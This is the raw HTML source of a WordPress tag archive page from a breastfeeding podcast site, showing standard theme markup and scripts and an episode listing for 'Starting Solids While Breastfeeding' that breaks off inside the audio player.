

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badassbreastfeedingpodcast.com/tag/balancing-solids-and-breastfeeding/
body_size: 14369
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>balancing solids and breastfeeding Archives - Badass Breastfeeding Podcast</title>
	<link rel="canonical" href="https://badassbreastfeedingpodcast.com/tag/balancing-solids-and-breastfeeding/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="balancing solids and breastfeeding Archives - Badass Breastfeeding Podcast" />
	<meta property="og:url" content="https://badassbreastfeedingpodcast.com/tag/balancing-solids-and-breastfeeding/" />
	<meta property="og:site_name" content="Badass Breastfeeding Podcast" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://badassbreastfeedingpodcast.com/#organization","name":"Badass Breastfeeding Podcast","url":"https://badassbreastfeedingpodcast.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","width":250,"height":125,"caption":"Badass Breastfeeding Podcast"},"image":{"@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://badassbreastfeedingpodcast.com/#website","url":"https://badassbreastfeedingpodcast.com/","name":"Badass Breastfeeding Podcast","description":"Breastfeeding Without the Bullshit","publisher":{"@id":"https://badassbreastfeedingpodcast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://badassbreastfeedingpodcast.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://badassbreastfeedingpodcast.com/tag/balancing-solids-and-breastfeeding/","url":"https://badassbreastfeedingpodcast.com/tag/balancing-solids-and-breastfeeding/","name":"balancing solids and breastfeeding Archives - Badass Breastfeeding Podcast","isPartOf":{"@id":"https://badassbreastfeedingpodcast.com/#website"},"breadcrumb":{"@id":"https://badassbreastfeedingpodcast.com/tag/balancing-solids-and-breastfeeding/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://badassbreastfeedingpodcast.com/tag/balancing-solids-and-breastfeeding/"]}]},{"@type":"BreadcrumbList","@id":"https://badassbreastfeedingpodcast.com/tag/balancing-solids-and-breastfeeding/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://badassbreastfeedingpodcast.com/"},{"@type":"ListItem","position":2,"name":"balancing solids and breastfeeding"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; Feed" href="https://badassbreastfeedingpodcast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; balancing solids and breastfeeding Tag Feed" href="https://badassbreastfeedingpodcast.com/tag/balancing-solids-and-breastfeeding/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/badassbreastfeedingpodcast.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css?family=Dancing+Script%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%7CKarla%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-reboot-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-reboot.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-grid.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-icons-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/materialdesignicons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/style.css' type='text/css' media='all' />
<style id='castilo-style-inline-css' type='text/css'>
.featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } @media (min-width: 768px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-768x461.jpg'); } } @media (min-width: 992px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-1024x614.jpg'); } } @media (min-width: 1200px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } }
</style>
<link rel='stylesheet' id='castilo-child-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-woocommerce-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/woocommerce.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/modernizr-custom.js' id='castilo-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://badassbreastfeedingpodcast.com/wp-json/" /><link rel="alternate" type="application/json" href="https://badassbreastfeedingpodcast.com/wp-json/wp/v2/tags/1171" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badassbreastfeedingpodcast.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://badassbreastfeedingpodcast.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS Feed" href="https://badassbreastfeedingpodcast.com/feed/podcast" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-balancing-solids-and-breastfeeding tag-1171 wp-custom-logo theme-castilo woocommerce-no-js navbar-sticky avoid-image-multiply has-sidebar">

	
	<header id="top" class="navbar">
		<div class="container">
			<div class="row align-items-center">
				
<div class="site-title col col-lg-auto order-first">

			<h1 itemscope itemtype="https://schema.org/Brand"><a href="https://badassbreastfeedingpodcast.com/" class="custom-logo-link" rel="home"><img width="250" height="125" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png" class="custom-logo" alt="Badass Breastfeeding Podcast" decoding="async" /></a></h1>
		
			<p class="site-description screen-reader-text">Breastfeeding Without the Bullshit</p>
	
	
</div>
	<nav id="site-menu" class="col-12 col-lg order-3 order-sm-4 order-lg-2">
		<ul id="menu-top-menu" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://badassbreastfeedingpodcast.com/">Breastfeeding myths to throw away today</a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://badassbreastfeedingpodcast.com/episodes/">Episodes</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://badassbreastfeedingpodcast.com/about/">About</a></li><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://badassbreastfeedingpodcast.com/shop/">Shop</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://badassbreastfeedingpodcast.com/contact/">Contact</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://badassbreastfeedingpodcast.com/sponsor/">Our Sponsors</a></li><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://badassbreastfeedingpodcast.com/consultations/">Consultations</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://badassbreastfeedingpodcast.com/resources/">Resources</a></li><li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://badassbreastfeedingpodcast.com/wall-of-fame/">Wall of Fame</a></li><li id="castilo-menu-cart"></li></ul>	</nav>
	<nav id="social-links-menu" class="col-12 col-md-auto order-4 order-md-1 order-lg-3">
		<ul id="menu-wall-of-fame" class="social-navigation"><li id="menu-item-100" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li id="menu-item-99" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-97" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
	<div class="site-menu-toggle col-auto order-2 order-sm-3">
		<a href="#site-menu">
			<span>Menu</span>
		</a>
	</div>
			</div>
		</div>
	</header>

	<div class="container-fluid tagline-container">
		<div class="row">
			<div class="section-tagline col-10 offset-2 col-md-5 offset-md-7">
				<em class="cursive">Breastfeeding</em> without the bullshit	
			</div>
		</div>
	</div>			

	
<header id="featured" class="featured-content padding-top-bottom">
	<div class="container">
		<div class="row align-items-center">
												<div class="col-12 col-md">
						<h2 class="entry-title">Tag: <span>balancing solids and breastfeeding</span></h2>					</div>
					<div class="col-12 col-md-auto entry-description">
											</div>
										</div>
	</div>

	</header>

	
<main id="content" class="padding-top-bottom">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-8 col-lg-9">

				
					<div class="post-listing">
						<div class="row masonry-grid">
							
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-2311" class="entry entry-post post-2311 episode type-episode status-publish has-post-thumbnail hentry category-april-2022 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-balancing-solids-and-breastfeeding tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-and-solid-foods tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping tag-solids-and-breastfeeding tag-starting-solids">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/april-2022/" rel="category tag">April 2022</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/starting-solids-while-breastfeeding/">
				<img width="620" height="960" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/04/36844530_10212252959981318_236194072811798528_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/04/36844530_10212252959981318_236194072811798528_n.jpg 620w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/04/36844530_10212252959981318_236194072811798528_n-194x300.jpg 194w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/04/36844530_10212252959981318_236194072811798528_n-600x929.jpg 600w" sizes="(max-width: 620px) 100vw, 620px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/starting-solids-while-breastfeeding/" rel="bookmark">Starting Solids While Breastfeeding</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="2311" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/2311/starting-solids-while-breastfeeding.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (35.0 B)" data-episode-duration="46:14" data-episode-size="35.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
